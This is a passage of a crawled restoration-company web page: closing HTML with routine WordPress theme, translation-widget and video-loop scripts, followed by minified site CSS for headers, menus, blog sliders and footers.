//# sourceURL=gt_widget_script_28780854-js-before
/* ]]> */
</script><script src="https://www.bravorestoration.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/san-rafael-water-damage-cleanup-professionals/" data-gt-orig-domain="www.bravorestoration.com" data-gt-widget-id="28780854" defer></script><script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":{"desktop":"top","tablet":"top","phone":"none"},"topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"max-width":{"desktop":"100%"},"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":{"desktop":"relative","tablet":"absolute","phone":"relative"}},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_section_4_tb_footer":{"id":"et_pb_section_4_tb_footer","selector":".et_pb_section_4_tb_footer","position":"bottom","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_section_5_tb_footer":{"id":"et_pb_section_5_tb_footer","selector":".et_pb_section_5_tb_footer","position":"bottom","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bravorestoration.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(function($){
    const video = $('.banner-video video')[0];
    if (video) {
        video.loop = true;                 // add loop
        video.controls = false;            // remove controls
        $(video).removeAttr('controls');   // extra
    }
});
</script>
<!-- end Simple Custom CSS and JS -->
	
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bravorestoration.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1769362725
body_size: 1052
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#000000}a{color:#11b3ff}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'PT Serif',Georgia,"Times New Roman",serif}body,input,textarea,select{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#et-boc>header>div>div,#et-boc>header>div,#et-boc>header,#et-boc,header{background-color:transparent!important}.color-white h3#GETAQUOTE{font-size:31px;color:#FFFFFF!important}.myresources a{color:#fff!important;font-weight:bold;text-decoration:underline}.goodli li{margin-bottom:18px}.goodli h4{font-size:20px;line-height:30px}.myresources a:hover{opacity:0.7}@media only screen and (min-width:767px){.page-id-12497 h2{font-size:40px;font-weight:600;line-height:50px}}.page-id-12497 em,.page-id-12497 span{font-size:inherit!important}.whites h2,.whites p{color:#fff!important}.whites h2{color:#fff!important}.whites p,.myrow-new p,.myrow-new li{line-height:34.2px;font-size:19px;font-weight:500}.myresources .et_pb_column{background:#0A81BE;padding:20px;color:#fff}.myresources h2{color:#fff}.color-white p{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;color:#fff;font-size:17px;line-height:23.8px;text-size-adjust:100%;vertical-align:baseline;background:transparent}.color-white h2,.color-white h5,.color-white a{color:#fff}.gtranslate_wrapper{margin-top:-10px;margin-right:-50px}.et_pb_social_media_follow_network_name{display:none!important}.nav li ul{overlow:visible;visibility:visible}.et_pb_fullwidth_menu_container,.et_pb_fullwidth_menu .et_pb_menu_nav,#main-header .container{overflow:visible!important}#top-menu-nav li ul.sub-menu{position:absolute;top:100%;left:0;display:block!important;visibility:visible!important;opacity:1!important;transform:translateY(0)!important;z-index:9999}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:390px}.et-menu li li a{padding:6px 20px;width:350px}.gform_legacy_markup_wrapper .gform_footer input.button,.gform_legacy_markup_wrapper .gform_footer input[type=submit],.gform_legacy_markup_wrapper .gform_page_footer input.button,.gform_legacy_markup_wrapper .gform_page_footer input[type=submit]{font-size:1em;width:auto;margin:0 16px 0 0;padding:20px}.ds-random-header .et-pb-arrow-prev,.ds-random-header .et-pb-arrow-next,.ds-random-header .et-pb-controllers{display:none}.ds-random-header .et_pb_gallery_items{pointer-events:none}@media only screen and (max-width:1279px){.ds-random-header .et_pb_gallery_item{width:auto;right:50%}}.postssidebar .et_pb_widget ul li{background-color:#f9f9f9;padding:10px}.nf-form-content button,.nf-form-content input[type=button],.nf-form-content input[type=submit]{background-color:#DE1600!important;border:0;color:#FFFabove!IMPORTANT;transition:all .5s;font-size:25px!IMPORTANT;padding:10px}legend{font-size:25px;font-weight:600;line-height:35px}.nf-form-content button,.nf-form-content input[type=button],.nf-form-content input[type=submit]{float:right}.nf-breadcrumbs{margin-left:auto;margin-right:auto}input[type="submit" i]{appearance:auto;user-select:none;text-align:center;cursor:default;box-sizing:border-box;background-color:#0a81be;color:#fff;white-space:pre;padding-block:1px;padding-inline:6px;border-width:2px;border-style:outset;border-color:buttonborder;border-image:initial}

--- FILE ---
content_type: text/css
request_url: https://www.bravorestoration.com/wp-content/et-cache/6998/et-core-unified-tb-10041-tb-10739-tb-10138-6998.min.css?ver=1769412935
body_size: 4873
content:
.et_pb_section_0_tb_header{margin-top:0px;margin-bottom:0px;max-width:100%;z-index:9999}.et_pb_section_0_tb_header.et_pb_section{padding-top:20px;padding-bottom:20px;background-color:RGBA(255,255,255,0)!important}.et_pb_sticky.et_pb_section_0_tb_header{z-index:9999!important}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:90%;max-width:90%}.et_pb_sticky .et_pb_image_0_tb_header .et_pb_image_wrap img{height:80px;max-height:80px}.et_pb_image_0_tb_header{margin-bottom:-3px!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap img{transition:height 300ms ease 0ms,max-height 300ms ease 0ms}.et_pb_sticky .et_pb_image_0_tb_header{content:url('https://www.bravorestoration.com/wp-content/uploads/2023/05/bravoicon-small.png')}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:11px!important;padding-right:24px!important;padding-bottom:9px!important;padding-left:24px!important}.et_pb_button_0_tb_header_wrapper{margin-bottom:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#ffffff!important;border-width:0px!important;border-color:#DE1600;border-radius:0px;letter-spacing:0.16em;font-size:16px;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;background-color:#DE1600}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after{font-size:16px}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover{background-image:initial;background-color:#c40000}.et_pb_button_0_tb_header{transition:background-color 300ms ease 0ms}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:16px;color:#F2F2F2!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:RGBA(255,255,255,0);overflow-y:visible}.et_pb_menu_0_tb_header{z-index:50000;position:relative}.et_pb_sticky .et_pb_menu_0_tb_header{z-index:50000!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#11B3FF!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#222222!important;border-color:#F2F2F2}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#F2F2F2}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu a{color:#F2F2F2!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#222222!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#222222}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#11B3FF}.et_pb_text_0_tb_header{overflow-x:hidden;margin-top:40px!important}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#222222!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_menu_1_tb_header.et_pb_menu{background-color:#222222}.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_column_1_tb_header{position:static!important;top:0px;right:auto;bottom:auto;left:0px}@media only screen and (min-width:981px){.et_pb_section_1_tb_header{display:none!important}}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_0_tb_header{background-image:initial!important}.et_pb_section_0_tb_header.et_pb_section{margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;background-color:RGBA(255,255,255,0)!important}.et_pb_section_0_tb_header{position:absolute!important;top:0px;bottom:auto;left:0px;right:auto;transform:translateX(0px) translateY(0px)}body.logged-in.admin-bar .et_pb_section_0_tb_header{top:0px}.et_pb_image_0_tb_header{max-width:250px}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}.et_pb_menu_0_tb_header{margin-top:-80px!important}.et_pb_text_0_tb_header{margin-top:-180px!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0_tb_header,.et_pb_button_0_tb_header,.et_pb_menu_0_tb_header,.et_pb_text_0_tb_header{display:none!important}.et_pb_image_0_tb_header{}}@media only screen and (max-width:767px){div.et_pb_section.et_pb_section_0_tb_header{background-image:initial!important}.et_pb_section_0_tb_header.et_pb_section{margin-bottom:-60px;padding-top:0px;padding-bottom:0px;background-color:#FFFFFF!important}.et_pb_section_0_tb_header{position:relative!important;top:0px;bottom:auto;left:0px;right:auto;transform:translateX(0px) translateY(0px);display:none!important}body.logged-in.admin-bar .et_pb_section_0_tb_header{top:0px}.et_pb_image_0_tb_header{max-width:180px;content:url('https://www.bravorestoration.com/wp-content/uploads/2023/04/logo_new-1.png')}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}.et_pb_button_0_tb_header{display:none!important}.et_pb_menu_0_tb_header{margin-top:-90px!important;display:none!important}.et_pb_text_0_tb_header{margin-top:-150px!important;display:none!important}.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot{max-width:50%}}div.et_pb_section.et_pb_section_0_tb_body{background-image:linear-gradient(180deg,rgba(7,8,10,0.9) 11%,rgba(7,8,10,0.1) 100%)!important}div.et_pb_section.et_pb_section_0_tb_body>.et_pb_background_pattern{background-image:url([data-uri])}.et_pb_section_0_tb_body.et_pb_section{padding-top:105px;padding-bottom:48px;padding-left:0px}.et_pb_section_0_tb_body.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 68px;bottom:0;height:68px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_body.et_pb_row{padding-top:34px!important;padding-bottom:0px!important;margin-right:auto!important;margin-bottom:36px!important;margin-left:auto!important;padding-top:34px;padding-bottom:0px}.et_pb_text_0_tb_body.et_pb_text,.et_pb_text_1_tb_body.et_pb_text,.et_pb_text_2_tb_body.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_body{line-height:1.5em;font-size:24px;line-height:1.5em;margin-bottom:11px!important}.et_pb_text_0_tb_body h1{font-family:'PT Serif',Georgia,"Times New Roman",serif;font-weight:700;text-transform:uppercase;font-size:41px;color:#FFFFFF!important;line-height:1.2em}.et_pb_text_1_tb_body{line-height:1.5em;font-size:20px;line-height:1.5em;text-shadow:0em 0.1em 0.1em rgba(0,0,0,0.4);margin-bottom:9px!important}.et_pb_text_2_tb_body.et_pb_text a{color:#F2F2F2!important}.et_pb_text_2_tb_body a{font-weight:700;text-shadow:0em 0em 0.3em rgba(0,0,0,0.4)}.dsm_icon_list_child_0_tb_body.dsm_icon_list_child .dsm_icon_list_icon{font-family:FontAwesome!important;font-weight:900!important}.dsm_icon_list_0_tb_body .dsm_icon_list_child,.dsm_icon_list_0_tb_body .dsm_icon_list_child a{font-weight:600;color:#ffffff!important}.dsm_icon_list_0_tb_body .dsm_icon_list_items .dsm_icon_list_icon{color:#DE1600}.dsm_icon_list_0_tb_body .dsm_icon_list_items .dsm_icon_list_child,.dsm_icon_list_0_tb_body .dsm_icon_list_items .dsm_icon_list_child a{justify-content:center}.dsm_icon_list_0_tb_body .dsm_icon_list_items .dsm_icon_list_child:not(:last-child){margin-bottom:0px}.et_pb_section_1_tb_body>.et_pb_row,body #page-container .et-db #et-boc .et-l .et_pb_section_1_tb_body>.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_section_1_tb_body>.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_section_1_tb_body>.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_section_1_tb_body>.et_pb_row{width:80%}.et_pb_row_inner_0_tb_body.et_pb_row_inner{padding-bottom:0px!important}.et_pb_column .et_pb_row_inner_0_tb_body{padding-bottom:0px}.et_pb_image_0_tb_body{text-align:left;margin-left:0}.et_pb_post_content_0_tb_body p,.et_pb_sidebar_0_tb_body.et_pb_widget_area p{line-height:1.5em}.et_pb_post_content_0_tb_body{font-size:16px;line-height:1.5em;margin-bottom:-18px}.et_pb_sidebar_0_tb_body.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_0_tb_body.et_pb_widget_area .widget-title,.et_pb_sidebar_0_tb_body.et_pb_widget_area .widgettitle{font-size:26px}.et_pb_sidebar_0_tb_body.et_pb_widget_area,.et_pb_sidebar_0_tb_body.et_pb_widget_area li,.et_pb_sidebar_0_tb_body.et_pb_widget_area li:before,.et_pb_sidebar_0_tb_body.et_pb_widget_area a{font-size:13px;line-height:1.5em}.et_pb_sidebar_0_tb_body{padding-left:5%}.et_pb_section_2_tb_body.et_pb_section{padding-top:0px;padding-bottom:8px;margin-top:0px;margin-bottom:0px;background-color:#FFFFFF!important}.et_pb_section_2_tb_body.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 100px;bottom:0;height:100px;z-index:1;transform:scale(1,1)}.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{max-width:1200px}.et_pb_post_slider_0_tb_body.et_pb_slider,.et_pb_post_slider_0_tb_body.et_pb_slider.et_pb_bg_layout_dark{background-color:#0A81BE}.et_pb_post_slider_0_tb_body .et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(0,0,0,0.72)}.et_pb_post_slider_0_tb_body .et_pb_post_slide-12811{background-image:url(https://www.bravorestoration.com/wp-content/uploads/2026/01/Repair-vs.-Restoration_-Whats-the-Difference_.jpg);background-color:#0A81BE}.et_pb_post_slider_0_tb_body .et_pb_post_slide-12806{background-image:url(https://www.bravorestoration.com/wp-content/uploads/2026/01/Is-This-Covered-by-Insurance_-And-Other-FAQs-About-Property-Damage-Repair.jpg);background-color:#0A81BE}.et_pb_post_slider_0_tb_body .et_pb_post_slide-12797{background-image:url(https://www.bravorestoration.com/wp-content/uploads/2026/01/A-home-with-multiple-trees-fallen-across-its-roof-causing-major-damage.jpg);background-color:#0A81BE}.et_pb_post_slider_0_tb_body .et_pb_post_slide-12789{background-image:url(https://www.bravorestoration.com/wp-content/uploads/2025/12/Commercial-Property-Owners.jpg);background-color:#0A81BE}.et_pb_post_slider_0_tb_body .et_pb_post_slide-12773{background-image:url(https://www.bravorestoration.com/wp-content/uploads/2025/12/A-very-dirty-room-in-a-hoarding-house-with-clothes-dishes-and-more.jpg);background-color:#0A81BE}.et_pb_post_slider_0_tb_body .et_pb_post_slide-12770{background-image:url(https://www.bravorestoration.com/wp-content/uploads/2025/12/Can-Heavy-Rain-Cause-Mold-on-My-Property_-Tips-for-Business-Owners.jpg);background-color:#0A81BE}.dsm_icon_list_child_0_tb_body:not(.tippy-popper){margin-top:-10px!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;margin-top:40px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px}@media only screen and (max-width:980px){.et_pb_text_0_tb_body{font-size:23px;line-height:1.2em;padding-top:120px!important}.et_pb_text_0_tb_body h1{font-size:46px;line-height:1.7em}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_text_0_tb_body{font-size:19px;line-height:1.4em;padding-top:120px!important}.et_pb_text_0_tb_body h1{font-size:32px;line-height:1.9em}.et_pb_image_0_tb_body .et_pb_image_wrap img{width:auto}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:90px;background-color:#ffffff!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:119px!important;padding-bottom:0px!important;padding-top:119px;padding-bottom:0px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:80%}.et_pb_heading_0_tb_footer .et_pb_heading_container h1,.et_pb_heading_0_tb_footer .et_pb_heading_container h2,.et_pb_heading_0_tb_footer .et_pb_heading_container h3,.et_pb_heading_0_tb_footer .et_pb_heading_container h4,.et_pb_heading_0_tb_footer .et_pb_heading_container h5,.et_pb_heading_0_tb_footer .et_pb_heading_container h6,.et_pb_heading_1_tb_footer .et_pb_heading_container h1,.et_pb_heading_1_tb_footer .et_pb_heading_container h2,.et_pb_heading_1_tb_footer .et_pb_heading_container h3,.et_pb_heading_1_tb_footer .et_pb_heading_container h4,.et_pb_heading_1_tb_footer .et_pb_heading_container h5,.et_pb_heading_1_tb_footer .et_pb_heading_container h6{font-weight:600;font-size:40px;color:#222222!important;text-align:left}.et_pb_heading_0_tb_footer{margin-bottom:20px!important}.et_pb_heading_1_tb_footer{margin-top:40px!important;margin-bottom:30px!important}.dsm_image_carousel_0_tb_footer .dsm_image_carousel_container{padding-bottom:35px;margin-bottom:5px!important}.dsm_image_carousel_0_tb_footer .swiper-button-prev::before,.dsm_image_carousel_0_tb_footer .swiper-button-next::before{font-family:ETmodules!important;font-weight:400!important}.dsm_image_carousel_0_tb_footer .swiper-button-prev:before,.dsm_image_carousel_0_tb_footer .swiper-button-next:before{color:#666}.dsm_image_carousel_0_tb_footer .swiper-pagination-bullet.swiper-pagination-bullet-active{background:rgba(0,0,0,0.75);opacity:1}.dsm_image_carousel_0_tb_footer .swiper-pagination-bullet{background:rgba(0,0,0,0.2);opacity:1}.dsm_image_carousel_0_tb_footer .swiper-arrow-button{top:50%}.dsm_image_carousel_0_tb_footer .dsm_image_carousel_container .swiper-wrapper{align-items:center}div.et_pb_section.et_pb_section_2_tb_footer{background-image:linear-gradient(180deg,#222222 0%,rgba(0,0,0,0.74) 99%),url(https://www.bravorestoration.com/wp-content/uploads/2023/04/smoke-png-smog-transparent-background-hd-8bkznlffwva.png)!important}.et_pb_section_2_tb_footer.et_pb_section{padding-top:75px;padding-bottom:0px;background-color:#222222!important}.et_pb_row_1_tb_footer.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:95%;max-width:95%}.et_pb_image_0_tb_footer{margin-bottom:11px!important;max-width:200px;text-align:left;margin-left:0}.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_6_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_1_tb_footer{font-size:21px}.et_pb_text_2_tb_footer.et_pb_text{color:#f2f2f2!important}.et_pb_text_2_tb_footer{line-height:1.3em;font-size:15px;line-height:1.3em;margin-left:15px!important}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:18px;color:#FFFFFF!important}.et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:16px;color:#FFFFFF!important;margin-bottom:16px!important}.et_pb_blurb_0_tb_footer .et-pb-icon,.et_pb_blurb_1_tb_footer .et-pb-icon{font-size:22px;color:#FFFFFF;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_0_tb_footer .et_pb_blurb_content,.et_pb_blurb_1_tb_footer .et_pb_blurb_content{max-width:230px}.et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_1_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_1_tb_footer .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_2_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_2_tb_footer .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_3_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_3_tb_footer .et_pb_main_blurb_image .et-pb-icon{background-color:RGBA(255,255,255,0)}.et_pb_blurb_1_tb_footer.et_pb_blurb{font-size:16px;color:#FFFFFF!important;margin-bottom:17px!important}ul.et_pb_social_media_follow_0_tb_footer{background-color:RGBA(255,255,255,0);padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-bottom:19px!important}ul.et_pb_social_media_follow_0_tb_footer li,ul.et_pb_social_media_follow_1_tb_footer li{padding:0px;margin:0px}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:17px;line-height:34px;height:34px;width:34px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:34px;width:34px}.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:700;text-transform:uppercase;font-size:26px;color:#f2f2f2!important;line-height:1.4em}.et_pb_blurb_2_tb_footer.et_pb_blurb p,.et_pb_blurb_4_tb_footer.et_pb_blurb p{line-height:1em}.et_pb_blurb_2_tb_footer.et_pb_blurb{font-size:16px;color:#FFFFFF!important;line-height:1em;margin-bottom:30px!important}.et_pb_blurb_2_tb_footer .et-pb-icon{font-size:26px;color:#f2f2f2;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a{font-weight:700;text-transform:uppercase;font-size:26px;color:#FFFFFF!important;line-height:1.4em}.et_pb_blurb_3_tb_footer.et_pb_blurb{font-size:16px;color:#FFFFFF!important;margin-bottom:30px!important}.et_pb_blurb_3_tb_footer .et-pb-icon{font-size:26px;color:#11b3ff;font-family:ETmodules!important;font-weight:400!important}.et_pb_text_3_tb_footer{font-size:17px;text-shadow:0em 0.08em 0em rgba(0,0,0,0.4)}.et_pb_sidebar_0_tb_footer.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area .widget-title,.et_pb_sidebar_0_tb_footer.et_pb_widget_area .widgettitle,.et_pb_sidebar_1_tb_footer.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_1_tb_footer.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_1_tb_footer.et_pb_widget_area 